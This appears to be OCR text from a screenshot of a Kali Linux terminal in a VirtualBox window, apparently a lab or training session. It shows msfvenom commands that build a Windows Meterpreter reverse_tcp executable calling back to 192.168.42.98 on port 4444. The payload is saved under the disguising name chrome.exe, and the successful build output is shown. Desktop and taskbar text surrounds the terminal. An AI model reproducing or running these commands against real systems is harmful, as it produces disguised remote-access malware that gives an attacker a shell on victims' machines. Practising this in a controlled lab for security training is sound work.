 GP
ilak [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Dec 8 06:02 en
cdac@kali: ~
cdac@kali: ~ cdac@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverrse_tcp -a x86 --platform wind
ows -f exe LHOST=192.168.42.98 LPORT=4444 -o /home/cdac/Desktop/chrome.exe
Error: invalid payload: windows/meterpreter/reverrse_tcp
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windo
ws -f exe LHOST=192.168.42.98 LPORT=4444 -o /home/cdac/Desktop/chrome.exe
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /home/cdac/Desktop/chrome.exe
root@kali:~# cd /home/cdac/Desktop/
root@kali:/home/cdac/Desktop# ls
chrome.exe
root@kali:/home/cdac/Desktop#
Right Ctrl
Recycle Bin
OBS Studio
pending info
hi
W
questions
Microsoft
Edge
Cisco Webex
Meetings
64
4:32 PM
08-Dec-20